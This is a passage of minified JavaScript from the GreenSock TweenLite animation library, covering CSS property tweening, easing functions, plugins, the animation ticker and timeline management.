l,h,f,m,g,_,v,y,b,x=t.style;if(d&&""===x.zIndex&&(l=Y(t,"zIndex",s),("auto"===l||""===l)&&(x.zIndex=0)),"string"==typeof e&&(m=x.cssText,l=K(t,s),x.cssText=m+";"+e,l=G(t,l,K(t)).difs,!q&&w.test(e)&&(l.opacity=parseFloat(RegExp.$1)),e=l,x.cssText=m),this._firstPT=h=this.parse(t,e,null),this._transformType){for(b=3===this._transformType,ye?u&&(d=!0,""===x.zIndex&&(v=Y(t,"zIndex",s),("auto"===v||""===v)&&(x.zIndex=0)),p&&(x.WebkitBackfaceVisibility=this._vars.WebkitBackfaceVisibility||(b?"visible":"hidden"))):x.zoom=1,f=h;f&&f._next;)f=f._next;y=new he(t,"transform",0,0,null,2),this._linkCSSP(y,null,f),y.setRatio=b&&xe?Ce:ye?ke:Te,y.data=this._transform||$e(t,s,!0),o.pop()}if(i){for(;h;){for(_=h._next,f=m;f&&f.pr>h.pr;)f=f._next;(h._prev=f?f._prev:g)?h._prev._next=h:m=h,(h._next=f)?f._prev=h:g=h,h=_}this._firstPT=m}return!0},l.parse=function(t,e,i,o){var r,l,d,u,h,p,f,m,g,_,v=t.style;for(r in e)p=e[r],l=a[r],l?i=l.parse(t,p,r,this,i,o,e):(h=Y(t,r,s)+"",g="string"==typeof p,"color"===r||"fill"===r||"stroke"===r||-1!==r.indexOf("Color")||g&&$.test(p)?(g||(p=ae(p),p=(p.length>3?"rgba(":"rgb(")+p.join(",")+")"),i=pe(v,r,h,p,!0,"transparent",i,0,o)):!g||-1===p.indexOf(" ")&&-1===p.indexOf(",")?(d=parseFloat(h),f=d||0===d?h.substr((d+"").length):"",(""===h||"auto"===h)&&("width"===r||"height"===r?(d=te(t,r,s),f="px"):"left"===r||"top"===r?(d=X(t,r,s),f="px"):(d="opacity"!==r?0:1,f="")),_=g&&"="===p.charAt(1),_?(u=parseInt(p.charAt(0)+"1",10),p=p.substr(2),u*=parseFloat(p),m=p.replace(y,"")):(u=parseFloat(p),m=g?p.substr((u+"").length)||"":""),""===m&&(m=n[r]||f),p=u||0===u?(_?u+d:u)+m:e[r],f!==m&&""!==m&&(u||0===u)&&(d||0===d)&&(d=Q(t,r,d,f),"%"===m?(d/=Q(t,r,100,"%")/100,d>100&&(d=100),e.strictUnits!==!0&&(h=d+"%")):"em"===m?d/=Q(t,r,1,"em"):(u=Q(t,r,u,m),m="px"),_&&(u||0===u)&&(p=u+d+m)),_&&(u+=d),!d&&0!==d||!u&&0!==u?void 0!==v[r]&&(p||"NaN"!=p+""&&null!=p)?(i=new he(v,r,u||d||0,0,i,-1,r,!1,0,h,p),i.xs0="none"!==p||"display"!==r&&-1===r.indexOf("Style")?p:h):H("invalid "+r+" tween value: "+e[r]):(i=new he(v,r,d,u-d,i,0,r,c!==!1&&("px"===m||"zIndex"===r),0,h,p),i.xs0=m)):i=pe(v,r,h,p,!0,null,i,0,o)),o&&i&&!i.plugin&&(i.plugin=o);return i},l.setRatio=function(t){var e,i,n,s=this._firstPT,o=1e-6;if(1!==t||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(t||this._tween._time!==this._tween._duration&&0!==this._tween._time||this._tween._rawPrevTime===-1e-6)for(;s;){if(e=s.c*t+s.s,s.r?e=e>0?0|e+.5:0|e-.5:o>e&&e>-o&&(e=0),s.type)if(1===s.type)if(n=s.l,2===n)s.t[s.p]=s.xs0+e+s.xs1+s.xn1+s.xs2;else if(3===n)s.t[s.p]=s.xs0+e+s.xs1+s.xn1+s.xs2+s.xn2+s.xs3;else if(4===n)s.t[s.p]=s.xs0+e+s.xs1+s.xn1+s.xs2+s.xn2+s.xs3+s.xn3+s.xs4;else if(5===n)s.t[s.p]=s.xs0+e+s.xs1+s.xn1+s.xs2+s.xn2+s.xs3+s.xn3+s.xs4+s.xn4+s.xs5;else{for(i=s.xs0+e+s.xs1,n=1;s.l>n;n++)i+=s["xn"+n]+s["xs"+(n+1)];s.t[s.p]=i}else-1===s.type?s.t[s.p]=s.xs0:s.setRatio&&s.setRatio(t);else s.t[s.p]=e+s.xs0;s=s._next}else for(;s;)2!==s.type?s.t[s.p]=s.b:s.setRatio(t),s=s._next;else for(;s;)2!==s.type?s.t[s.p]=s.e:s.setRatio(t),s=s._next},l._enableTransforms=function(t){this._transformType=t||3===this._transformType?3:2,this._transform=this._transform||$e(this._target,s,!0)},l._linkCSSP=function(t,e,i,n){return t&&(e&&(e._prev=t),t._next&&(t._next._prev=t._prev),i?i._next=t:n||null!==this._firstPT||(this._firstPT=t),t._prev?t._prev._next=t._next:this._firstPT===t&&(this._firstPT=t._next),t._next=e,t._prev=i),t},l._kill=function(e){var i,n,s,o=e;if(e.autoAlpha||e.alpha){o={};for(n in e)o[n]=e[n];o.opacity=1,o.autoAlpha&&(o.visibility=1)}return e.className&&(i=this._classNamePT)&&(s=i.xfirst,s&&s._prev?this._linkCSSP(s._prev,i._next,s._prev._prev):s===this._firstPT&&(this._firstPT=i._next),i._next&&this._linkCSSP(i._next,i._next._next,s._prev),this._classNamePT=null),t.prototype._kill.call(this,o)};var ze=function(t,e,i){var n,s,o,r;if(t.slice)for(s=t.length;--s>-1;)ze(t[s],e,i);else for(n=t.childNodes,s=n.length;--s>-1;)o=n[s],r=o.type,o.style&&(e.push(K(o)),i&&i.push(o)),1!==r&&9!==r&&11!==r||!o.childNodes.length||ze(o,e,i)};return r.cascadeTo=function(t,i,n){var s,o,r,a=e.to(t,i,n),l=[a],c=[],d=[],u=[],h=e._internals.reservedProps;for(t=a._targets||a.target,ze(t,c,u),a.render(i,!0),ze(t,d),a.render(0,!0),a._enabled(!0),s=u.length;--s>-1;)if(o=G(u[s],c[s],d[s]),o.firstMPT){o=o.difs;for(r in n)h[r]&&(o[r]=n[r]);l.push(e.to(u[s],i,o))}return l},t.activate([r]),r},!0),function(){var t=window._gsDefine.plugin({propName:"roundProps",priority:-1,API:2,init:function(t,e,i){return this._tween=i,!0}}),e=t.prototype;e._onInitAllProps=function(){for(var t,e,i,n=this._tween,s=n.vars.roundProps instanceof Array?n.vars.roundProps:n.vars.roundProps.split(","),o=s.length,r={},a=n._propLookup.roundProps;--o>-1;)r[s[o]]=1;for(o=s.length;--o>-1;)for(t=s[o],e=n._firstPT;e;)i=e._next,e.pg?e.t._roundProps(r,!0):e.n===t&&(this._add(e.t,t,e.s,e.c),i&&(i._prev=e._prev),e._prev?e._prev._next=i:n._firstPT===e&&(n._firstPT=i),e._next=e._prev=null,n._propLookup[t]=a),e=i;return!1},e._add=function(t,e,i,n){this._addTween(t,e,i,i+n,e,!0),this._overwriteProps.push(e)}}(),window._gsDefine.plugin({propName:"attr",API:2,init:function(t,e){var i;if("function"!=typeof t.setAttribute)return!1;this._target=t,this._proxy={};for(i in e)this._addTween(this._proxy,i,parseFloat(t.getAttribute(i)),e[i],i),this._overwriteProps.push(i);return!0},set:function(t){this._super.setRatio.call(this,t);for(var e,i=this._overwriteProps,n=i.length;--n>-1;)e=i[n],this._target.setAttribute(e,this._proxy[e]+"")}}),window._gsDefine.plugin({propName:"directionalRotation",API:2,init:function(t,e){"object"!=typeof e&&(e={rotation:e}),this.finals={};var i,n,s,o,r,a,l=e.useRadians===!0?2*Math.PI:360,c=1e-6;for(i in e)"useRadians"!==i&&(a=(e[i]+"").split("_"),n=a[0],s=parseFloat("function"!=typeof t[i]?t[i]:t[i.indexOf("set")||"function"!=typeof t["get"+i.substr(3)]?i:"get"+i.substr(3)]()),o=this.finals[i]="string"==typeof n&&"="===n.charAt(1)?s+parseInt(n.charAt(0)+"1",10)*Number(n.substr(2)):Number(n)||0,r=o-s,a.length&&(n=a.join("_"),-1!==n.indexOf("short")&&(r%=l,r!==r%(l/2)&&(r=0>r?r+l:r-l)),-1!==n.indexOf("_cw")&&0>r?r=(r+9999999999*l)%l-(0|r/l)*l:-1!==n.indexOf("ccw")&&r>0&&(r=(r-9999999999*l)%l-(0|r/l)*l)),(r>c||-c>r)&&(this._addTween(t,i,s,s+r,i),this._overwriteProps.push(i)));return!0},set:function(t){var e;if(1!==t)this._super.setRatio.call(this,t);else for(e=this._firstPT;e;)e.f?e.t[e.p](this.finals[e.p]):e.t[e.p]=this.finals[e.p],e=e._next}})._autoCSS=!0,window._gsDefine("easing.Back",["easing.Ease"],function(t){var e,i,n,s=window.GreenSockGlobals||window,o=s.com.greensock,r=2*Math.PI,a=Math.PI/2,l=o._class,c=function(e,i){var n=l("easing."+e,function(){},!0),s=n.prototype=new t;return s.constructor=n,s.getRatio=i,n},d=t.register||function(){},u=function(t,e,i,n){var s=l("easing."+t,{easeOut:new e,easeIn:new i,easeInOut:new n},!0);return d(s,t),s},h=function(t,e,i){this.t=t,this.v=e,i&&(this.next=i,i.prev=this,this.c=i.v-e,this.gap=i.t-t)},p=function(e,i){var n=l("easing."+e,function(t){this._p1=t||0===t?t:1.70158,this._p2=1.525*this._p1},!0),s=n.prototype=new t;return s.constructor=n,s.getRatio=i,s.config=function(t){return new n(t)},n},f=u("Back",p("BackOut",function(t){return(t-=1)*t*((this._p1+1)*t+this._p1)+1
}),p("BackIn",function(t){return t*t*((this._p1+1)*t-this._p1)}),p("BackInOut",function(t){return 1>(t*=2)?.5*t*t*((this._p2+1)*t-this._p2):.5*((t-=2)*t*((this._p2+1)*t+this._p2)+2)})),m=l("easing.SlowMo",function(t,e,i){e=e||0===e?e:.7,null==t?t=.7:t>1&&(t=1),this._p=1!==t?e:0,this._p1=(1-t)/2,this._p2=t,this._p3=this._p1+this._p2,this._calcEnd=i===!0},!0),g=m.prototype=new t;return g.constructor=m,g.getRatio=function(t){var e=t+(.5-t)*this._p;return this._p1>t?this._calcEnd?1-(t=1-t/this._p1)*t:e-(t=1-t/this._p1)*t*t*t*e:t>this._p3?this._calcEnd?1-(t=(t-this._p3)/this._p1)*t:e+(t-e)*(t=(t-this._p3)/this._p1)*t*t*t:this._calcEnd?1:e},m.ease=new m(.7,.7),g.config=m.config=function(t,e,i){return new m(t,e,i)},e=l("easing.SteppedEase",function(t){t=t||1,this._p1=1/t,this._p2=t+1},!0),g=e.prototype=new t,g.constructor=e,g.getRatio=function(t){return 0>t?t=0:t>=1&&(t=.999999999),(this._p2*t>>0)*this._p1},g.config=e.config=function(t){return new e(t)},i=l("easing.RoughEase",function(e){e=e||{};for(var i,n,s,o,r,a,l=e.taper||"none",c=[],d=0,u=0|(e.points||20),p=u,f=e.randomize!==!1,m=e.clamp===!0,g=e.template instanceof t?e.template:null,_="number"==typeof e.strength?.4*e.strength:.4;--p>-1;)i=f?Math.random():1/u*p,n=g?g.getRatio(i):i,"none"===l?s=_:"out"===l?(o=1-i,s=o*o*_):"in"===l?s=i*i*_:.5>i?(o=2*i,s=.5*o*o*_):(o=2*(1-i),s=.5*o*o*_),f?n+=Math.random()*s-.5*s:p%2?n+=.5*s:n-=.5*s,m&&(n>1?n=1:0>n&&(n=0)),c[d++]={x:i,y:n};for(c.sort(function(t,e){return t.x-e.x}),a=new h(1,1,null),p=u;--p>-1;)r=c[p],a=new h(r.x,r.y,a);this._prev=new h(0,0,0!==a.t?a:a.next)},!0),g=i.prototype=new t,g.constructor=i,g.getRatio=function(t){var e=this._prev;if(t>e.t){for(;e.next&&t>=e.t;)e=e.next;e=e.prev}else for(;e.prev&&e.t>=t;)e=e.prev;return this._prev=e,e.v+(t-e.t)/e.gap*e.c},g.config=function(t){return new i(t)},i.ease=new i,u("Bounce",c("BounceOut",function(t){return 1/2.75>t?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375}),c("BounceIn",function(t){return 1/2.75>(t=1-t)?1-7.5625*t*t:2/2.75>t?1-(7.5625*(t-=1.5/2.75)*t+.75):2.5/2.75>t?1-(7.5625*(t-=2.25/2.75)*t+.9375):1-(7.5625*(t-=2.625/2.75)*t+.984375)}),c("BounceInOut",function(t){var e=.5>t;return t=e?1-2*t:2*t-1,t=1/2.75>t?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375,e?.5*(1-t):.5*t+.5})),u("Circ",c("CircOut",function(t){return Math.sqrt(1-(t-=1)*t)}),c("CircIn",function(t){return-(Math.sqrt(1-t*t)-1)}),c("CircInOut",function(t){return 1>(t*=2)?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)})),n=function(e,i,n){var s=l("easing."+e,function(t,e){this._p1=t||1,this._p2=e||n,this._p3=this._p2/r*(Math.asin(1/this._p1)||0)},!0),o=s.prototype=new t;return o.constructor=s,o.getRatio=i,o.config=function(t,e){return new s(t,e)},s},u("Elastic",n("ElasticOut",function(t){return this._p1*Math.pow(2,-10*t)*Math.sin((t-this._p3)*r/this._p2)+1},.3),n("ElasticIn",function(t){return-(this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*r/this._p2))},.3),n("ElasticInOut",function(t){return 1>(t*=2)?-.5*this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*r/this._p2):.5*this._p1*Math.pow(2,-10*(t-=1))*Math.sin((t-this._p3)*r/this._p2)+1},.45)),u("Expo",c("ExpoOut",function(t){return 1-Math.pow(2,-10*t)}),c("ExpoIn",function(t){return Math.pow(2,10*(t-1))-.001}),c("ExpoInOut",function(t){return 1>(t*=2)?.5*Math.pow(2,10*(t-1)):.5*(2-Math.pow(2,-10*(t-1)))})),u("Sine",c("SineOut",function(t){return Math.sin(t*a)}),c("SineIn",function(t){return-Math.cos(t*a)+1}),c("SineInOut",function(t){return-.5*(Math.cos(Math.PI*t)-1)})),l("easing.EaseLookup",{find:function(e){return t.map[e]}},!0),d(s.SlowMo,"SlowMo","ease,"),d(i,"RoughEase","ease,"),d(e,"SteppedEase","ease,"),f},!0)}),function(t){var e,i,n,s,o,r=t.GreenSockGlobals||t,a=function(t){var e,i=t.split("."),n=r;for(e=0;i.length>e;e++)n[i[e]]=n=n[i[e]]||{};return n},l=a("com.greensock"),c=[].slice,d=function(){},u={},h=function(e,i,n,s){this.sc=u[e]?u[e].sc:[],u[e]=this,this.gsClass=null,this.func=n;var o=[];this.check=function(l){for(var c,d,p,f,m=i.length,g=m;--m>-1;)(c=u[i[m]]||new h(i[m],[])).gsClass?(o[m]=c.gsClass,g--):l&&c.sc.push(this);if(0===g&&n)for(d=("com.greensock."+e).split("."),p=d.pop(),f=a(d.join("."))[p]=this.gsClass=n.apply(n,o),s&&(r[p]=f,"function"==typeof define&&define.amd?define((t.GreenSockAMDPath?t.GreenSockAMDPath+"/":"")+e.split(".").join("/"),[],function(){return f}):"undefined"!=typeof module&&module.exports&&(module.exports=f)),m=0;this.sc.length>m;m++)this.sc[m].check()},this.check(!0)},p=t._gsDefine=function(t,e,i,n){return new h(t,e,i,n)},f=l._class=function(t,e,i){return e=e||function(){},p(t,[],function(){return e},i),e};p.globals=r;var m=[0,0,1,1],g=[],_=f("easing.Ease",function(t,e,i,n){this._func=t,this._type=i||0,this._power=n||0,this._params=e?m.concat(e):m},!0),v=_.map={},y=_.register=function(t,e,i,n){for(var s,o,r,a,c=e.split(","),d=c.length,u=(i||"easeIn,easeOut,easeInOut").split(",");--d>-1;)for(o=c[d],s=n?f("easing."+o,null,!0):l.easing[o]||{},r=u.length;--r>-1;)a=u[r],v[o+"."+a]=v[a+o]=s[a]=t.getRatio?t:t[a]||new t};for(n=_.prototype,n._calcEnd=!1,n.getRatio=function(t){if(this._func)return this._params[0]=t,this._func.apply(null,this._params);var e=this._type,i=this._power,n=1===e?1-t:2===e?t:.5>t?2*t:2*(1-t);return 1===i?n*=n:2===i?n*=n*n:3===i?n*=n*n*n:4===i&&(n*=n*n*n*n),1===e?1-n:2===e?n:.5>t?n/2:1-n/2},e=["Linear","Quad","Cubic","Quart","Quint,Strong"],i=e.length;--i>-1;)n=e[i]+",Power"+i,y(new _(null,null,1,i),n,"easeOut",!0),y(new _(null,null,2,i),n,"easeIn"+(0===i?",easeNone":"")),y(new _(null,null,3,i),n,"easeInOut");v.linear=l.easing.Linear.easeIn,v.swing=l.easing.Quad.easeInOut;var b=f("events.EventDispatcher",function(t){this._listeners={},this._eventTarget=t||this});n=b.prototype,n.addEventListener=function(t,e,i,n,r){r=r||0;var a,l,c=this._listeners[t],d=0;for(null==c&&(this._listeners[t]=c=[]),l=c.length;--l>-1;)a=c[l],a.c===e&&a.s===i?c.splice(l,1):0===d&&r>a.pr&&(d=l+1);c.splice(d,0,{c:e,s:i,up:n,pr:r}),this!==s||o||s.wake()},n.removeEventListener=function(t,e){var i,n=this._listeners[t];if(n)for(i=n.length;--i>-1;)if(n[i].c===e)return n.splice(i,1),void 0},n.dispatchEvent=function(t){var e,i,n,s=this._listeners[t];if(s)for(e=s.length,i=this._eventTarget;--e>-1;)n=s[e],n.up?n.c.call(n.s||i,{type:t,target:i}):n.c.call(n.s||i)};var w=t.requestAnimationFrame,x=t.cancelAnimationFrame,$=Date.now||function(){return(new Date).getTime()};for(e=["ms","moz","webkit","o"],i=e.length;--i>-1&&!w;)w=t[e[i]+"RequestAnimationFrame"],x=t[e[i]+"CancelAnimationFrame"]||t[e[i]+"CancelRequestAnimationFrame"];f("Ticker",function(t,e){var i,n,r,a,l,c=this,u=$(),h=e!==!1&&w,p=function(t){c.time=($()-u)/1e3;var e=r,s=c.time-l;(!i||s>0||t===!0)&&(c.frame++,l+=s+(s>=a?.004:a-s),c.dispatchEvent("tick")),t!==!0&&e===r&&(r=n(p))};b.call(c),this.time=this.frame=0,this.tick=function(){p(!0)},this.sleep=function(){null!=r&&(h&&x?x(r):clearTimeout(r),n=d,r=null,c===s&&(o=!1))},this.wake=function(){null!==r&&c.sleep(),n=0===i?d:h&&w?w:function(t){return setTimeout(t,0|1e3*(l-c.time)+1)},c===s&&(o=!0),p(2)},this.fps=function(t){return arguments.length?(i=t,a=1/(i||60),l=this.time+a,c.wake(),void 0):i},this.useRAF=function(t){return arguments.length?(c.sleep(),h=t,c.fps(i),void 0):h},c.fps(t),setTimeout(function(){h&&(!r||5>c.frame)&&c.useRAF(!1)},1500)}),n=l.Ticker.prototype=new l.events.EventDispatcher,n.constructor=l.Ticker;var T=f("core.Animation",function(t,e){if(this.vars=e||{},this._duration=this._totalDuration=t||0,this._delay=Number(this.vars.delay)||0,this._timeScale=1,this._active=this.vars.immediateRender===!0,this.data=this.vars.data,this._reversed=this.vars.reversed===!0,O){o||s.wake();var i=this.vars.useFrames?F:O;i.add(this,i._time),this.vars.paused&&this.paused(!0)}});s=T.ticker=new l.Ticker,n=T.prototype,n._dirty=n._gc=n._initted=n._paused=!1,n._totalTime=n._time=0,n._rawPrevTime=-1,n._next=n._last=n._onUpdate=n._timeline=n.timeline=null,n._paused=!1,n.play=function(t,e){return arguments.length&&this.seek(t,e),this.reversed(!1).paused(!1)},n.pause=function(t,e){return arguments.length&&this.seek(t,e),this.paused(!0)},n.resume=function(t,e){return arguments.length&&this.seek(t,e),this.paused(!1)},n.seek=function(t,e){return this.totalTime(Number(t),e!==!1)},n.restart=function(t,e){return this.reversed(!1).paused(!1).totalTime(t?-this._delay:0,e!==!1,!0)},n.reverse=function(t,e){return arguments.length&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},n.render=function(){},n.invalidate=function(){return this},n._enabled=function(t,e){return o||s.wake(),this._gc=!t,this._active=t&&!this._paused&&this._totalTime>0&&this._totalTime<this._totalDuration,e!==!0&&(t&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!t&&this.timeline&&this._timeline._remove(this,!0)),!1},n._kill=function(){return this._enabled(!1,!1)},n.kill=function(t,e){return this._kill(t,e),this},n._uncache=function(t){for(var e=t?this:this.timeline;e;)e._dirty=!0,e=e.timeline;return this},n.eventCallback=function(t,e,i,n){if(null==t)return null;if("on"===t.substr(0,2)){var s,o=this.vars;if(1===arguments.length)return o[t];if(null==e)delete o[t];else if(o[t]=e,o[t+"Params"]=i,o[t+"Scope"]=n,i)for(s=i.length;--s>-1;)"{self}"===i[s]&&(i=o[t+"Params"]=i.concat(),i[s]=this);"onUpdate"===t&&(this._onUpdate=e)}return this},n.delay=function(t){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+t-this._delay),this._delay=t,this):this._delay},n.duration=function(t){return arguments.length?(this._duration=this._totalDuration=t,this._uncache(!0),this._timeline.smoothChildTiming&&this._time>0&&this._time<this._duration&&0!==t&&this.totalTime(this._totalTime*(t/this._duration),!0),this):(this._dirty=!1,this._duration)},n.totalDuration=function(t){return this._dirty=!1,arguments.length?this.duration(t):this._totalDuration},n.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(t>this._duration?this._duration:t,e)):this._time},n.totalTime=function(t,e,i){if(o||s.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(0>t&&!i&&(t+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var n=this._totalDuration,r=this._timeline;if(t>n&&!i&&(t=n),this._startTime=(this._paused?this._pauseTime:r._time)-(this._reversed?n-t:t)/this._timeScale,r._dirty||this._uncache(!1),r._timeline)for(;r._timeline;)r._timeline._time!==(r._startTime+r._totalTime)/r._timeScale&&r.totalTime(r._totalTime,!0),r=r._timeline}this._gc&&this._enabled(!0,!1),this._totalTime!==t&&this.render(t,e,!1)}return this},n.startTime=function(t){return arguments.length?(t!==this._startTime&&(this._startTime=t,this.timeline&&this.timeline._sortChildren&&this.timeline.add(this,t-this._delay)),this):this._startTime},n.timeScale=function(t){if(!arguments.length)return this._timeScale;if(t=t||1e-6,this._timeline&&this._timeline.smoothChildTiming){var e=this._pauseTime,i=e||0===e?e:this._timeline.totalTime();this._startTime=i-(i-this._startTime)*this._timeScale/t}return this._timeScale=t,this._uncache(!1)},n.reversed=function(t){return arguments.length?(t!=this._reversed&&(this._reversed=t,this.totalTime(this._totalTime,!0)),this):this._reversed},n.paused=function(t){if(!arguments.length)return this._paused;if(t!=this._paused&&this._timeline){o||t||s.wake();var e=this._timeline,i=e.rawTime(),n=i-this._pauseTime;!t&&e.smoothChildTiming&&(this._startTime+=n,this._uncache(!1)),this._pauseTime=t?i:null,this._paused=t,this._active=!t&&this._totalTime>0&&this._totalTime<this._totalDuration,t||0===n||0===this._duration||this.render(e.smoothChildTiming?this._totalTime:(i-this._startTime)/this._timeScale,!0,!0)}return this._gc&&!t&&this._enabled(!0,!1),this};var C=f("core.SimpleTimeline",function(t){T.call(this,0,t),this.autoRemoveChildren=this.smoothChildTiming=!0});n=C.prototype=new T,n.constructor=C,n.kill()._gc=!1,n._first=n._last=null,n._sortChildren=!1,n.add=n.insert=function(t,e){var i,n;if(t._startTime=Number(e||0)+t._delay,t._paused&&this!==t._timeline&&(t._pauseTime=t._startTime+(this.rawTime()-t._startTime)/t._timeScale),t.timeline&&t.timeline._remove(t,!0),t.timeline=t._timeline=this,t._gc&&t._enabled(!0,!0),i=this._last,this._sortChildren)for(n=t._startTime;i&&i._startTime>n;)i=i._prev;return i?(t._next=i._next,i._next=t):(t._next=this._first,this._first=t),t._next?t._next._prev=t:this._last=t,t._prev=i,this._timeline&&this._uncache(!0),this},n._remove=function(t,e){return t.timeline===this&&(e||t._enabled(!1,!0),t.timeline=null,t._prev?t._prev._next=t._next:this._first===t&&(this._first=t._next),t._next?t._next._prev=t._prev:this._last===t&&(this._last=t._prev),this._timeline&&this._uncache(!0)),this},n.render=function(t,e,i){var n,s=this._first;for(this._totalTime=this._time=this._rawPrevTime=t;s;)n=s._next,(s._active||t>=s._startTime&&!s._paused)&&(s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(t-s._startTime)*s._timeScale,e,i):s.render((t-s._startTime)*s._timeScale,e,i)),s=n},n.rawTime=function(){return o||s.wake(),this._totalTime};var k=f("TweenLite",function(e,i,n){if(T.call(this,i,n),null==e)throw"Cannot tween a null target.";this.target=e="string"!=typeof e?e:k.selector(e)||e;var s,o,r,a=e.jquery||e.length&&e!==t&&e[0]&&(e[0]===t||e[0].nodeType&&e[0].style&&!e.nodeType),l=this.vars.overwrite;if(this._overwrite=l=null==l?I[k.defaultOverwrite]:"number"==typeof l?l>>0:I[l],(a||e instanceof Array)&&"number"!=typeof e[0])for(this._targets=r=c.call(e,0),this._propLookup=[],this._siblings=[],s=0;r.length>s;s++)o=r[s],o?"string"!=typeof o?o.length&&o!==t&&o[0]&&(o[0]===t||o[0].nodeType&&o[0].style&&!o.nodeType)?(r.splice(s--,1),this._targets=r=r.concat(c.call(o,0))):(this._siblings[s]=M(o,this,!1),1===l&&this._siblings[s].length>1&&N(o,this,null,1,this._siblings[s])):(o=r[s--]=k.selector(o),"string"==typeof o&&r.splice(s+1,1)):r.splice(s--,1);else this._propLookup={},this._siblings=M(e,this,!1),1===l&&this._siblings.length>1&&N(e,this,null,1,this._siblings);(this.vars.immediateRender||0===i&&0===this._delay&&this.vars.immediateRender!==!1)&&this.render(-this._delay,!1,!0)},!0),S=function(e){return e.length&&e!==t&&e[0]&&(e[0]===t||e[0].nodeType&&e[0].style&&!e.nodeType)},E=function(t,e){var i,n={};for(i in t)j[i]||i in e&&"x"!==i&&"y"!==i&&"width"!==i&&"height"!==i&&"className"!==i&&"border"!==i||!(!P[i]||P[i]&&P[i]._autoCSS)||(n[i]=t[i],delete t[i]);t.css=n};n=k.prototype=new T,n.constructor=k,n.kill()._gc=!1,n.ratio=0,n._firstPT=n._targets=n._overwrittenProps=n._startAt=null,n._notifyPluginsOfEnabled=!1,k.version="1.10.0",k.defaultEase=n._ease=new _(null,null,1,1),k.defaultOverwrite="auto",k.ticker=s,k.autoSleep=!0,k.selector=t.$||t.jQuery||function(e){return t.$?(k.selector=t.$,t.$(e)):t.document?t.document.getElementById("#"===e.charAt(0)?e.substr(1):e):e};var D=k._internals={},P=k._plugins={},z=k._tweenLookup={},A=0,j=D.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1},I={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,"true":1,"false":0},F=T._rootFramesTimeline=new C,O=T._rootTimeline=new C;O._startTime=s.time,F._startTime=s.frame,O._active=F._active=!0,T._updateRoot=function(){if(O.render((s.time-O._startTime)*O._timeScale,!1,!1),F.render((s.frame-F._startTime)*F._timeScale,!1,!1),!(s.frame%120)){var t,e,i;for(i in z){for(e=z[i].tweens,t=e.length;--t>-1;)e[t]._gc&&e.splice(t,1);0===e.length&&delete z[i]}if(i=O._first,(!i||i._paused)&&k.autoSleep&&!F._first&&1===s._listeners.tick.length){for(;i&&i._paused;)i=i._next;i||s.sleep()}}},s.addEventListener("tick",T._updateRoot);var M=function(t,e,i){var n,s,o=t._gsTweenID;if(z[o||(t._gsTweenID=o="t"+A++)]||(z[o]={target:t,tweens:[]}),e&&(n=z[o].tweens,n[s=n.length]=e,i))for(;--s>-1;)n[s]===e&&n.splice(s,1);return z[o].tweens},N=function(t,e,i,n,s){var o,r,a,l;if(1===n||n>=4){for(l=s.length,o=0;l>o;o++)if((a=s[o])!==e)a._gc||a._enabled(!1,!1)&&(r=!0);else if(5===n)break;return r}var c,d=e._startTime+1e-10,u=[],h=0,p=0===e._duration;for(o=s.length;--o>-1;)(a=s[o])===e||a._gc||a._paused||(a._timeline!==e._timeline?(c=c||L(e,0,p),0===L(a,c,p)&&(u[h++]=a)):d>=a._startTime&&a._startTime+a.totalDuration()/a._timeScale+1e-10>d&&((p||!a._initted)&&2e-10>=d-a._startTime||(u[h++]=a)));for(o=h;--o>-1;)a=u[o],2===n&&a._kill(i,t)&&(r=!0),(2!==n||!a._firstPT&&a._initted)&&a._enabled(!1,!1)&&(r=!0);return r},L=function(t,e,i){for(var n=t._timeline,s=n._timeScale,o=t._startTime,r=1e-10;n._timeline;){if(o+=n._startTime,s*=n._timeScale,n._paused)return-100;n=n._timeline}return o/=s,o>e?o-e:i&&o===e||!t._initted&&2*r>o-e?r:(o+=t.totalDuration()/t._timeScale/s)>e+r?0:o-e-r};n._init=function(){var t,e,i,n,s=this.vars,o=this._overwrittenProps,r=this._duration,a=s.ease;if(s.startAt){if(s.startAt.overwrite=0,s.startAt.immediateRender=!0,this._startAt=k.to(this.target,0,s.startAt),s.immediateRender&&(this._startAt=null,0===this._time&&0!==r))return}else if(s.runBackwards&&s.immediateRender&&0!==r)if(this._startAt)this._startAt.render(-1,!0),this._startAt=null;else if(0===this._time){i={};for(n in s)j[n]&&"autoCSS"!==n||(i[n]=s[n]);return i.overwrite=0,this._startAt=k.to(this.target,0,i),void 0}if(this._ease=a?a instanceof _?s.easeParams instanceof Array?a.config.apply(a,s.easeParams):a:"function"==typeof a?new _(a,s.easeParams):v[a]||k.defaultEase:k.defaultEase,this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(t=this._targets.length;--t>-1;)this._initProps(this._targets[t],this._propLookup[t]={},this._siblings[t],o?o[t]:null)&&(e=!0);else e=this._initProps(this.target,this._propLookup,this._siblings,o);if(e&&k._onPluginEvent("_onInitAllProps",this),o&&(this._firstPT||"function"!=typeof 